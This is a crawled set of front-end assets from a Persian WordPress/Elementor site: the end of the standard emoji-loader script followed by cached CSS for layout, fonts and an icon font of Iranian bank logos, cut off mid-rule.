Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dreamstudio.ir/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script><script defer data-no-minify="1" src="https://dreamstudio.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script defer src="[data-uri]"></script><script defer data-name="wpr-lcp-beacon" src='https://dreamstudio.ir/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js'></script><script defer src="[data-uri]"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766922331 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_a49c04717a8b6d088032da236faeb3ed.php?ver=1766918911
body_size: 675
content:
@font-face{font-family:'efaicons';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.eot?6xl4u9);src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.eot?6xl4u9#iefix) format('embedded-opentype'),url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.ttf?6xl4u9) format('truetype'),url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.woff?6xl4u9) format('woff'),url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.svg?6xl4u9#efaicons) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=efa-],[class*=" efa-"]{font-family:'efaicons'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.efa-rubika:before{content:"\e90b"}.efa-tamin:before{content:"\e900"}.efa-karafarin:before{content:"\e901"}.efa-postbank:before{content:"\e902"}.efa-keshavarzi:before{content:"\e903"}.efa-ayandeh:before{content:"\e904"}.efa-toseetaavon:before{content:"\e905"}.efa-resalat:before{content:"\e906"}.efa-sepah:before{content:"\e907"}.efa-post:before{content:"\e908"}.efa-blu:before{content:"\e909"}.efa-gap:before{content:"\e90a"}.efa-bisphone:before{content:"\e916"}.efa-EFA:before{content:"\e917"}.efa-Enbank:before{content:"\e918"}.efa-aparat:before{content:"\e919"}.efa-cloob:before{content:"\e91a"}.efa-dey:before{content:"\e91b"}.efa-gardeshgari:before{content:"\e91c"}.efa-Hekmat:before{content:"\e91d"}.efa-iranzamin:before{content:"\e91e"}.efa-ghavamin:before{content:"\e91f"}.efa-markazi:before{content:"\e920"}.efa-mehr:before{content:"\e921"}.efa-mellat:before{content:"\e922"}.efa-melli:before{content:"\e923"}.efa-parsian:before{content:"\e924"}.efa-refah:before{content:"\e925"}.efa-saderat:before{content:"\e926"}.efa-salehin:before{content:"\e927"}.efa-saman:before{content:"\e928"}.efa-sarmayeh:before{content:"\e929"}.efa-Mahak:before{content:"\e93e"}.efa-Maskan:before{content:"\e940"}.efa-MEBank:before{content:"\e941"}.efa-Mehreghtesad:before{content:"\e942"}.efa-Mehriran:before{content:"\e947"}.efa-eitaa:before{content:"\e97c"}.efa-soroush:before{content:"\e97d"}.efa-bale:before{content:"\e97e"}.efa-tejarat:before{content:"\e97f"}.efa-Pasargad:before{content:"\e99b"}.efa-PayamNoor:before{content:"\e99d"}.efa-SanatMadan:before{content:"\e9c7"}.efa-Shahr:before{content:"\e9d1"}.efa-Shetab:before{content:"\e9d3"}.efa-Sina:before{content:"\e9d4"}.efa-Tosse:before{content:"\ea09"}.efa-ZarinPal:before{content:"\ea12"}.efa-Afzal-toos:before{content:"\ea13"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c45410bac031a372023ceb59ca93f675.php?ver=1766081740
body_size: 418
content:
.elementor-kit-982{--e-global-color-primary:#202020;--e-global-color-secondary:#a8a8a8;--e-global-color-text:#707070;--e-global-color-accent:#f6121c;--e-global-color-5979fb9e:#6ec1e4;--e-global-color-62481708:#54595f;--e-global-color-d2480cd:#7a7a7a;--e-global-color-6f008a09:#61ce70;--e-global-color-503cce91:#4054b2;--e-global-color-2af7d388:#23a455;--e-global-color-12040555:#000;--e-global-color-336778:#fff;--e-global-color-69df812f:#0c6ce2;--e-global-color-1e886f86:#3e3c3c;--e-global-color-404f1cc2:#ededed;--e-global-color-3a90fc89:#d7d7d7;--e-global-color-4e5f1bef:#9b9b9b;--e-global-color-4f7fca17:#074ea5;--e-global-typography-primary-font-family:"Shabnam";--e-global-typography-secondary-font-family:"Shabnam";--e-global-typography-text-font-family:"Shabnam";--e-global-typography-accent-font-family:"Shabnam"}.elementor-kit-982 e-page-transition{background-color:#ffbc7d}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1230px}.e-con{--container-max-width:1230px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_37f0bdd4facb37bef8be545c224027d4.php?ver=1766081742
body_size: 909
content:
.elementor-20 .elementor-element.elementor-element-79940698>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-20 .elementor-element.elementor-element-79940698:not(.elementor-motion-effects-element-type-background),.elementor-20 .elementor-element.elementor-element-79940698>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-20 .elementor-element.elementor-element-79940698{border-style:solid;border-width:0 0 1px;border-color:#d6d6d6;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:5px 20px}.elementor-20 .elementor-element.elementor-element-79940698>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-20 .elementor-element.elementor-element-2567e44f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-20 .elementor-element.elementor-element-2183fc37>.elementor-element-populated{padding:0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-20 .elementor-element.elementor-element-418a91f9>.elementor-element-populated{padding:0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-20 .elementor-element.elementor-element-7d0a90ca .elementor-heading-title{font-weight:300}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),shabnam}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-menu-toggle{margin-right:auto;background-color:rgba(255,255,255,0)}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item:hover,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-503cce91);fill:var(--e-global-color-503cce91)}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item{padding-left:27px;padding-right:27px}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a:hover,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a:focus,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-503cce91)}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown .elementor-item,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Montserrat",shabnam}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-79940698{padding:20px}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-79940698{padding:5px}.elementor-20 .elementor-element.elementor-element-44b1802c{width:30%}.elementor-20 .elementor-element.elementor-element-2567e44f{padding:0}.elementor-20 .elementor-element.elementor-element-7d0a90ca{text-align:center}.elementor-20 .elementor-element.elementor-element-2053388f{width:70%}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-44b1802c{width:18.165%}.elementor-20 .elementor-element.elementor-element-2183fc37{width:20.26%}.elementor-20 .elementor-element.elementor-element-418a91f9{width:79.74%}.elementor-20 .elementor-element.elementor-element-2053388f{width:81.835%}}@media(max-width:1024px) and (min-width:768px){.elementor-20 .elementor-element.elementor-element-44b1802c{width:50%}.elementor-20 .elementor-element.elementor-element-2053388f{width:50%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_4057157531271d8c6e7398ba6d67b39f.php?ver=1766081742&wpr_t=1766934931
body_size: 985
content:
.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background),.elementor-73 .elementor-element.elementor-element-53411625>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-8cb82128-0caa-46f9-805c-1fbd301df7c8);background-position:center center;background-size:cover}.elementor-73 .elementor-element.elementor-element-53411625>.elementor-background-overlay{background-color:#001035;opacity:.6;transition:background .3s,border-radius .3s,opacity .3s}.elementor-73 .elementor-element.elementor-element-53411625{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:90px 0 15px}.elementor-73 .elementor-element.elementor-element-74e0ee8f{margin-top:-46px;margin-bottom:-46px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),shabnam;color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-73 .elementor-element.elementor-element-23a05fc>.elementor-widget-container{padding:20px}.elementor-73 .elementor-element.elementor-element-23a05fc{font-family:"Shabnam",shabnam;font-size:16px;line-height:17px;color:#fff}.elementor-73 .elementor-element.elementor-element-857794a>.elementor-widget-container{padding:20px}.elementor-73 .elementor-element.elementor-element-857794a{font-family:"Shabnam",shabnam;font-size:16px;line-height:17px;color:#fff}.elementor-73 .elementor-element.elementor-element-9437988>.elementor-container{text-align:center}.elementor-73 .elementor-element.elementor-element-854344b>.elementor-element-populated{margin:0 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-73 .elementor-element.elementor-element-595fb30{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:21px;--grid-row-gap:0px}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-widget-container{text-align:center}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon{background-color:#fff;--icon-padding:1em}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon i{color:#001444}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon svg{fill:#001444}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon:hover{background-color:var(--e-global-color-69df812f)}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon:hover i{color:#fff}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon:hover svg{fill:#fff}.elementor-73 .elementor-element.elementor-element-711300e2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-73 .elementor-element.elementor-element-711300e2{border-style:dotted;border-width:1px 0 0;border-color:rgba(255,255,255,.59);margin-top:40px;margin-bottom:0;padding:20px 0 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-73 .elementor-element.elementor-element-38b360ea{text-align:center}.elementor-73 .elementor-element.elementor-element-38b360ea .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,.5)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px) and (min-width:768px){.elementor-73 .elementor-element.elementor-element-34cfe9d8{width:70%}}@media(max-width:1024px){.elementor-73 .elementor-element.elementor-element-53411625{padding:30px 20px}.elementor-73 .elementor-element.elementor-element-854344b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon{--icon-padding:.5em}}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background),.elementor-73 .elementor-element.elementor-element-53411625>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://dreamstudio.ir/wp-content/uploads/2019/03/016.webp)}.elementor-73 .elementor-element.elementor-element-53411625{padding:30px 20px}.elementor-73 .elementor-element.elementor-element-325ca446>.elementor-element-populated{padding:0}.elementor-73 .elementor-element.elementor-element-854344b>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-73 .elementor-element.elementor-element-711300e2{margin-top:30px;margin-bottom:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c81159c25318dc0b50195853f95ce501.php?ver=1766081742
body_size: 847
content:
.elementor-414 .elementor-element.elementor-element-0fd1a3c:not(.elementor-motion-effects-element-type-background),.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-container{min-height:100px}.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-414 .elementor-element.elementor-element-0fd1a3c{border-style:solid;border-width:0 0 1px;border-color:#fff;box-shadow:0px 0px 44px 0px rgba(0,0,0,.5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-bc-flex-widget .elementor-414 .elementor-element.elementor-element-35b703e.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-414 .elementor-element.elementor-element-35b703e.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-414 .elementor-element.elementor-element-35b703e.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo img,.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo svg{width:201px;max-width:89%}.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo{text-align:right}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),shabnam}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-menu-toggle{margin:0 auto}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu .elementor-item{font-family:"Shabnam",shabnam;font-weight:500}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-503cce91);fill:var(--e-global-color-503cce91)}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:focus,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.highlighted,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-menu-toggle:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-menu-toggle:focus{color:#4054b2}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:focus,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown .elementor-item,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Shabnam",shabnam}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-414 .elementor-element.elementor-element-35b703e>.elementor-element-populated{padding:0}}@media(max-width:767px){.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-container{min-height:70px}.elementor-414 .elementor-element.elementor-element-fa889b7{width:var(--container-widget-width,200px);max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0}.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo img,.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo svg{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_8d79ef8a77792b4f240f1708f9a217d6.php?ver=1766918911
body_size: -11
content:
*,h1,h2,h3,h4,h5,h6,body .jupiterx-site,body,.comment-reply-title{font-family:iransans}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_0eb0715abcf0b01e9db62b5fc5ce9de0.php?ver=1766255459&wpr_t=1766934931
body_size: 1562
content:
.elementor-3141 .elementor-element.elementor-element-6a895a5:not(.elementor-motion-effects-element-type-background),.elementor-3141 .elementor-element.elementor-element-6a895a5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-31973454-d8cc-44e7-b17d-31c98bc4b40e);background-position:center center;background-repeat:repeat;background-size:cover}.elementor-3141 .elementor-element.elementor-element-6a895a5:hover{background-color:red}.elementor-3141 .elementor-element.elementor-element-6a895a5>.elementor-background-overlay{background-color:#4054b2;opacity:.44;transition:background .3s,border-radius .3s,opacity .3s}.elementor-3141 .elementor-element.elementor-element-6a895a5>.elementor-container{min-height:844px}.elementor-3141 .elementor-element.elementor-element-6a895a5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-3141 .elementor-element.elementor-element-748ec499>.elementor-widget-container{background-color:#4054b2;margin:-67px 6px 6px;padding:33px}.elementor-3141 .elementor-element.elementor-element-748ec499 .elementor-heading-title{font-family:"Shabnam",shabnam;font-size:2.7em;font-weight:900;color:#fff}.elementor-3141 .elementor-element.elementor-element-22ccfdda{margin-top:-6px;margin-bottom:20px}.elementor-3141 .elementor-element.elementor-element-34dd117e>.elementor-element-populated{border-style:solid;border-width:0;border-color:#e0e0e0;padding:10px 20px 10px 29px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),shabnam;color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-3141 .elementor-element.elementor-element-1f48f5a6{text-align:justify}.elementor-3141 .elementor-element.elementor-element-2302700e{--spacer-size:0px}.elementor-3141 .elementor-element.elementor-element-45d7249a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-3141 .elementor-element.elementor-element-45d7249a>.elementor-element-populated{padding:10px 36px 10px 105px}.elementor-widget-raven-heading .raven-heading,.elementor-widget-raven-heading .raven-heading a{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-3141 .elementor-element.elementor-element-27baf405 .raven-heading,.elementor-3141 .elementor-element.elementor-element-27baf405 .raven-heading a{font-size:22px;font-weight:300;line-height:2.36em}.elementor-3141 .elementor-element.elementor-element-1fa9499f{text-align:right}.elementor-3141 .elementor-element.elementor-element-77f93ced .raven-divider{padding:26px 0 42px}.elementor-3141 .elementor-element.elementor-element-56fe5b21 .raven-heading,.elementor-3141 .elementor-element.elementor-element-56fe5b21 .raven-heading a{font-size:22px;font-weight:300;line-height:2.36em}.elementor-3141 .elementor-element.elementor-element-6b5748e3{--spacer-size:6px}.elementor-3141 .elementor-element.elementor-element-7ed99113{font-size:14px;line-height:1.71em}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-3141 .elementor-element.elementor-element-2d8eadc1 .elementor-icon-list-icon i{color:#4054b2;font-size:14px}.elementor-3141 .elementor-element.elementor-element-2d8eadc1 .elementor-icon-list-icon svg{fill:#4054b2;--e-icon-list-icon-size:14px}.elementor-3141 .elementor-element.elementor-element-2d8eadc1 .elementor-icon-list-icon{width:14px}.elementor-3141 .elementor-element.elementor-element-2d8eadc1 .elementor-icon-list-text,.elementor-3141 .elementor-element.elementor-element-2d8eadc1 .elementor-icon-list-text a{color:#4054b2}.elementor-3141 .elementor-element.elementor-element-1ee14eb9>.elementor-container{max-width:1230px}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-3141 .elementor-element.elementor-element-189e265a .e-gallery-item:hover .elementor-gallery-item__overlay,.elementor-3141 .elementor-element.elementor-element-189e265a .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-3141 .elementor-element.elementor-element-189e265a>.elementor-widget-container{padding:0 0 52px}.elementor-3141 .elementor-element.elementor-element-189e265a{--image-transition-duration:.8s;--overlay-transition-duration:.8s;--content-text-align:center;--content-padding:20px;--content-transition-duration:.8s;--content-transition-delay:.8s}.elementor-widget-raven-posts .raven-post-title,.elementor-widget-raven-posts .raven-post-title a{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-raven-posts .raven-post-meta{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-excerpt{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-button{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-button:hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-pagination-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts a.raven-pagination-active,.elementor-widget-raven-posts a.raven-pagination-disabled{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-load-more-button{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-load-more-button:hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-active{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-3141 